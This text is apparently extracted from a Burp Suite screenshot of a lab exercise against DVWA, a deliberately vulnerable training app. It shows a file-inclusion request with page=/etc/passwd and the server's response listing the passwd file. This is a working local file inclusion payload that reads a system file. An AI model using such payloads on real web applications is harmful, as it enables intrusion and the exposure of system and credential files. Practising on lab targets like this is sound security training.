 Burp Suite Professional v2020.2 - Temporary Project - licensed to surferxyz
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × 3 × 4 × ...
Send Cancel < ▼ > ▼
Target: http://192.168.116.131
?
Request
Raw Params Headers Hex
1 GET /DVWA/vulnerabilities/fi/?page=/etc/passwd HTTP/1.1
2 Host: 192.168.116.131
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:80.0) Gecko/20100101 Firefox/80.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Referer: http://192.168.116.131/DVWA/vulnerabilities/fi/?page=include.php
9 Cookie: security=low; PHPSESSID=4nhqd9rhjl65noosjcce8f3a24
10 Upgrade-Insecure-Requests: 1
11
12
? < + > Type a search term 0 matches
Response
Raw Headers Hex Render
6 Pragma: no-cache
7 Vary: Accept-Encoding
8 Content-Length: 5060
9 Connection: close
10 Content-Type: text/html;charset=utf-8
11
12 root:x:0:0:root:/root:/bin/bash
13 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
14 bin:x:2:2:bin:/bin:/usr/sbin/nologin
15 sys:x:3:3:sys:/dev:/usr/sbin/nologin
16 sync:x:4:65534:sync:/bin:/bin/sync
17 games:x:5:60:games:/usr/games:/usr/sbin/nologin
18 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
19 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
20 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
21 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
22 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
23 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
24 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
25 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
26 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
27 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
28 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
29 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
30 systemd-network:x:100:102:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
31 systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
32 systemd-timesync:x:102:104:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
33 messagebus:x:103:106::/nonexistent:/usr/sbin/nologin
34 syslog:x:104:110::/home/syslog:/usr/sbin/nologin
35 _apt:x:105:65534::/nonexistent:/usr/sbin/nologin
36 tss:x:106:111:TPM software stack,,,:/var/lib/tpm:/bin/false
37 uuidd:x:107:112::/run/uuidd:/usr/sbin/nologin
38 tcpdump:x:108:113::/nonexistent:/usr/sbin/nologin
39 landscape:x:109:115::/var/lib/landscape:/usr/sbin/nologin
40 pollinate:x:110:1::/var/cache/pollinate:/bin/false
41 sshd:x:111:65534::/run/sshd:/usr/sbin/nologin
? < + > Type a search term 0 matches
Done
5,351 bytes | 10 millis